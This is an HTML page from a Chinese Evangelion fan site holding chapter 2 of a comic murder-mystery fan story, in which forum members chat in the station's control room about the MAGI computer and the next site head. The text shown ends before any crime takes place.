

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cnnerv.com/kuso/837.html
body_size: 19232
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="zh-Hans">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>研究站死亡天使殺人事件（2） by: 碇真嗣（W.D） | EVA研究站</title> 
<meta name="description" content="Chapter:2" />
<meta name="keywords" content="研究站死亡天使殺人事件,碇真嗣（W.D）" />
<link rel="stylesheet" href="https://www.cnnerv.com/wp-content/themes/HotNewspro/style.css" type="text/css" media="screen" />
<link rel="stylesheet" href="https://www.cnnerv.com/wp-content/themes/HotNewspro/css/css.css" />
<link rel="stylesheet" href="https://www.cnnerv.com/wp-content/themes/HotNewspro/css/highlight.css" />
<link rel="stylesheet" href="https://www.cnnerv.com/wp-content/themes/HotNewspro/css/img.css" />
<link rel="pingback" href="https://www.cnnerv.com/xmlrpc.php" />
<link rel="shortcut icon" href="https://www.cnnerv.com/wp-content/themes/HotNewspro/images/favicon.ico" />
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/js/jquery.min.js" ></script>
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/comments-ajax.js"></script>
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/js/reply.js"></script>
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/js/custom.js"></script>
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/js/superfish.js"></script>
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/js/lazyload.js"></script>
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/js/mousewheel.js"></script>
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/js/fancybox.js"></script>
<!--[if lt IE 7]>
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/js/pngfix.js"></script>
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/js/ie6.js"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cnnerv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cnnerv.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://www.cnnerv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cnnerv.com/wp-json/wp/v2/posts/837" /><link rel="canonical" href="https://www.cnnerv.com/kuso/837.html" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cnnerv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cnnerv.com%2Fkuso%2F837.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cnnerv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cnnerv.com%2Fkuso%2F837.html&#038;format=xml" />
		<link href="https://www.cnnerv.com/wp-content/themes/HotNewspro/styles/4-blue.css" rel="stylesheet" type="text/css" />
</head>
<body class="wp-singular post-template-default single single-post postid-837 single-format-standard wp-theme-HotNewspro">
<div id="wrapper">
	<div id="top">
		<div id='topnav'>
			<div class="left_top ">
				<div class="home_h"><a href="https://www.cnnerv.com" title="首  页" class="home_h"></a></div>
				<div class="menu-index-container"><ul id="menu-index" class="menu"><li id="menu-item-9209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9209"><a href="https://www.cnnerv.com/category/news">福音新闻</a>
<ul class="sub-menu">
	<li id="menu-item-9210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9210"><a href="https://www.cnnerv.com/category/news/update">内容更新</a></li>
</ul>
</li>
<li id="menu-item-9176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9176"><a href="https://www.cnnerv.com/category/data">福音资料</a>
<ul class="sub-menu">
	<li id="menu-item-9186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9186"><a href="https://www.cnnerv.com/category/data/overall">综合介绍</a></li>
	<li id="menu-item-9180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9180"><a href="https://www.cnnerv.com/category/data/story">剧情介绍</a>
	<ul class="sub-menu">
		<li id="menu-item-9194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9194"><a href="https://www.cnnerv.com/category/data/story/tv">TV版剧情</a></li>
		<li id="menu-item-9195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9195"><a href="https://www.cnnerv.com/category/data/story/newstory">新剧场版剧情</a></li>
		<li id="menu-item-9196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9196"><a href="https://www.cnnerv.com/category/data/story/oldstory">旧剧场版剧情</a></li>
	</ul>
</li>
	<li id="menu-item-9206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9206"><a href="https://www.cnnerv.com/category/data/character">角色档案</a>
	<ul class="sub-menu">
		<li id="menu-item-9197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9197"><a href="https://www.cnnerv.com/category/data/character/children">EVA驾驶员</a></li>
		<li id="menu-item-9198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9198"><a href="https://www.cnnerv.com/category/data/character/nerv">NERV成员</a></li>
		<li id="menu-item-9199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9199"><a href="https://www.cnnerv.com/category/data/character/othercharacter">其他人员</a></li>
	</ul>
</li>
	<li id="menu-item-9181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9181"><a href="https://www.cnnerv.com/category/data/unit">机械设定</a>
	<ul class="sub-menu">
		<li id="menu-item-9191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9191"><a href="https://www.cnnerv.com/category/data/unit/evaunit">EVA系列</a></li>
		<li id="menu-item-9192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9192"><a href="https://www.cnnerv.com/category/data/unit/angel">使徒档案</a></li>
		<li id="menu-item-9193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9193"><a href="https://www.cnnerv.com/category/data/unit/otherunit">其他机械</a></li>
	</ul>
</li>
	<li id="menu-item-9185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9185"><a href="https://www.cnnerv.com/category/data/staff">制作人员</a></li>
	<li id="menu-item-9202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9202"><a href="https://www.cnnerv.com/category/data/music">音乐资料</a></li>
	<li id="menu-item-9211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9211"><a href="https://www.cnnerv.com/category/data/model">模型介绍</a></li>
	<li id="menu-item-9177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9177"><a href="https://www.cnnerv.com/category/newmovie">新剧场版专题</a></li>
</ul>
</li>
<li id="menu-item-9179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9179"><a href="https://www.cnnerv.com/category/answer">福音解析</a>
<ul class="sub-menu">
	<li id="menu-item-9190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9190"><a href="https://www.cnnerv.com/category/answer/terminology">名词术语</a></li>
	<li id="menu-item-9189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9189"><a href="https://www.cnnerv.com/category/answer/plot">剧情分析</a></li>
	<li id="menu-item-9187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9187"><a href="https://www.cnnerv.com/category/answer/emotion">人物分析</a></li>
	<li id="menu-item-9188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9188"><a href="https://www.cnnerv.com/category/answer/other">其他问题</a></li>
</ul>
</li>
<li id="menu-item-8990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8990"><a href="https://www.cnnerv.com/category/novel">福音同人</a>
<ul class="sub-menu">
	<li id="menu-item-8991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8991"><a href="https://www.cnnerv.com/category/novel/novel2">长篇连载</a></li>
	<li id="menu-item-8992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8992"><a href="https://www.cnnerv.com/category/novel/novel1">短篇小说</a></li>
	<li id="menu-item-9014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9014"><a href="https://www.cnnerv.com/category/novel/shige">其他同人</a></li>
</ul>
</li>
<li id="menu-item-9200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9200"><a href="https://www.cnnerv.com/category/impression">福音感想</a>
<ul class="sub-menu">
	<li id="menu-item-9203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9203"><a href="https://www.cnnerv.com/category/impression/pinglun">评论感想</a></li>
	<li id="menu-item-9201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9201"><a href="https://www.cnnerv.com/category/impression/chedan">恶搞作品</a></li>
</ul>
</li>
<li id="menu-item-8951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8951"><a href="https://www.cnnerv.com/category/art">音画欣赏</a></li>
<li id="menu-item-9205" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9205"><a href="https://www.cnnerv.com/category/kuso">E研故事</a></li>
<li id="menu-item-9018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9018"><a href="https://www.cnnerv.com/about">关于我们</a>
<ul class="sub-menu">
	<li id="menu-item-9023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9023"><a href="https://www.cnnerv.com/about/link">友情链接</a></li>
	<li id="menu-item-9017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9017"><a href="https://www.cnnerv.com/about/bbs">交流论坛</a></li>
	<li id="menu-item-9024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9024"><a href="https://www.cnnerv.com/about/jediold">旧版介绍</a></li>
</ul>
</li>
</ul></div> 
			</div>
			<!-- end: left_top --> 
			<div id="searchbar">
				<form method="get" id="searchform" action="https://www.cnnerv.com/">
	<input type="text" name="s" id="s" class="swap_value" />
	<input type="image" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/images/go.gif" id="go" alt="Search" title="搜索" />
</form>			</div>
			<!-- end: searchbar -->
		</div>
		<!-- end: topnav -->
	</div>
	<!-- end: top -->
	<div id="header">
		<div class="header_c">
			<div class="login_t"><a id="showbtn"  onclick="showid('smallLay');">登录</a>  <div id="smallLay">
	<div id="smallLay_box">
	<!-- if not logged -->
	<form action="https://www.cnnerv.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.cnnerv.com%2Fkuso%2F837.html" method="post" id="loginform">
		<div class="loginblock">
			<p class="login"><input type="text" name="log" id="log" size="" tabindex="11" /></p>
			<p class="password"><input type="password" name="pwd" id="pwd"  size="" tabindex="12" /></p>
			<p class="lefted"><button value="Submit" id="submit_t" type="submit" tabindex="13">登&nbsp;录</button></p>
		</div>
		<input type="hidden" name="redirect_to" value="/kuso/837.html" />
		<input type="checkbox" name="rememberme" id="modlogn_remember" value="yes"  checked="checked" alt="Remember Me" />下次自动登录
	</form>
	<!-- end if not logged -->
	</div>
</div>
</div>
			<div class="time">

</div>						<h1 class="site_title"><a href="https://www.cnnerv.com">EVA研究站</a></h1>
			<h2 class="site_description">CNNERV</h2>
								</div>
		<div class="clear"></div>
		<!-- end: header_c -->
	</div>
	<!-- end: header -->
			<!-- header_image -->
		<div class="banner">
							<img src="https://www.cnnerv.com/wp-content/uploads/2025/09/cropped-banner323.jpg" width="980" height="150" alt="" />
					</div>
		<!-- end:header_image -->
		<!-- scroll -->
	<ul class="scroll">
	<li class="sct">
		<a href="#">&nbsp;&nbsp;&nbsp;</a>
		<div><a class="scroll_t">返回顶部</a></div>
	</li>
		<li class="scc">
		<a href="#">&nbsp;&nbsp;&nbsp;</a>
		<div><a class="scroll_c">查看留言</a></div>
	</li>
		<li class="scb">
		<a href="#">&nbsp;&nbsp;&nbsp;</a>
		<div><a class="scroll_b">转到底部</a></div>
	</li>
</ul><script type="text/javascript">
    function doZoom(size) {
        var zoom = document.all ? document.all['entry'] : document.getElementById('entry');
        zoom.style.fontSize = size + 'px';
    }
</script>
<div id="content">
			 <!-- menu -->
		<div id="map">
			<div class="browse">现在的位置: <a title="返回首页" href="https://www.cnnerv.com/">首页</a> &gt; <a href="https://www.cnnerv.com/category/kuso" rel="category tag">E研故事</a> &gt; 正文</div>
			<div id="feed"><a href="https://www.cnnerv.com/feed" title="RSS">RSS</a></div>
		</div>
		<!-- end: menu -->
		<div class="entry_box_s">
			<div class="context">
				<div class="context_t">
					<span class="prev"><a href="https://www.cnnerv.com/kuso/864.html" rel="prev">上篇</a></span>
					<span class="next"><a href="https://www.cnnerv.com/kuso/866.html" rel="next">下篇</a></span>
				</div>
			</div>
			<div class="entry_title_box">
				<!-- 分类图标 -->
				<div class="ico"></div>
				<!-- end: 分类图标 -->
				<h2 class="entry_title">研究站死亡天使殺人事件（2） by: 碇真嗣（W.D）</h2>
				<div class="archive_info">
					<span class="date">2001年11月17日</span>
					<span class="category"> &#8260; <a href="https://www.cnnerv.com/category/kuso" rel="category tag">E研故事</a></span>
										&#8260; 共 5664字					&#8260; 字号 <span class="font"><a href="javascript:doZoom(12)">小</a> <a href="javascript:doZoom(13)">中</a> <a href="javascript:doZoom(18)">大</a></span>
					<span class="comment"> &#8260; <span><span class="screen-reader-text">研究站死亡天使殺人事件（2） by: 碇真嗣（W.D）</span>已关闭评论</span></span>
					 &#8260; 阅读 1,905 views 次					<span class="edit"></span>
				</div>
			</div>
			<!-- end: entry_title_box -->
			<div class="entry">
				<div id="entry">
																				<p>Chapter:2</p>
<p>************ 研究站死亡天使殺人事件—档案1 ************</p>
<p>档案1——神秘的召集信息！命案发生！</p>
<p>研究站17：00下班，除操作人员，值班人员及高级领导外，其他人都回家去了……</p>
<p>（17:45 研究站地下一层电脑主控制室）</p>
<p>“哇！！！！厉害！厉害！！！！”相田剑介一边用V8摄像机拍摄一边发出赞叹：“厉害！！不愧是EVA研究站啊！设备这么先进！要不是您带我来，我恐怕一辈子也没这机会呢！友情是世界上最大的财富了。你说是吧，前辈。”<br />
碇真嗣W.D：“（汗~~~~~）呵呵………taberiss好啊，还忙呐……”<br />
“哦……不要乱碰哦。”坐在主监控电脑超大显示屏前的研究站系统操作员taberiss道。<br />
“哇！！厉害！这就是号称‘三贤人’的主控电脑系统吧！！厉害！！！！”相田剑介手上的V8显示灯闪个不停。<br />
碇真嗣W.D：“喔，‘三贤人’，由研究站高层人员开发的、搭载有人格移植OS的超级电脑系统。它由三台独立完成思考的电脑组成，它们分别被移植SSIZZ，W-LEE，WINGS三位女性的思维模式。当然，研究站的MAGI系统，主要用于站上的管理与对EVA的研究分述……”<br />
相田剑介：“咦，站上‘三贤人’不是老大和两个二当家的吗？”<br />
taberiss回答道：“MAGI系统只需要女人的思维方式………………他们都不是女人……………………”</p>
<p>这时相田边上的碇真嗣二弟拿过一台笔记本电脑道：“老哥，咱的主页我设计好了！！看！”<br />
“嗯？？！！”笔记本电脑上显示：“欢迎来EVA研究站，站长PENPEN欢迎您到来……”<br />
碇真嗣WD连忙合上碇真嗣二弟手里的笔记本电脑：“谁说下届站长是我了！！！！让老大看见还得了啊！！！！”<br />
碇真嗣二弟：“呵呵~先做准备嘛。”<br />
碇真嗣W.D：“你死吧你，谁都看得出来下届站长肯定是sirens与angel19th中的一人……”<br />
坐在超大显示屏前的taberiss道：“反正明天我们就知道了，现在只有老大心里清楚，所以所有人都是候选人哦。”<br />
碇真嗣W.D：“……老大现在还在他房间里吗？”<br />
TABERISS：“对，他还在准备明天的事……”<br />
这时候后勤人员W-LEE端着几杯咖啡进来了：“大家来歇会吧。”<br />
taberiss拿过一杯：“谢了，今天你值班啊。”<br />
W-LEE微微一笑：“是的~~您也是啊？”<br />
taberiss喝了一口咖啡：“是啊……又要多忙活了，尤其是最近这几天……”<br />
相田剑介：“大家都走了，站上好冷清啊……”<br />
TABERISS：“哦……ssizz，R.E.D，ANGEL19TH 这三人没有走，正在各自的房间准备各自要发表的文章。”<br />
W-LEE：“还有D伯爵，在准备晚饭……一会儿就开饭了~~”<br />
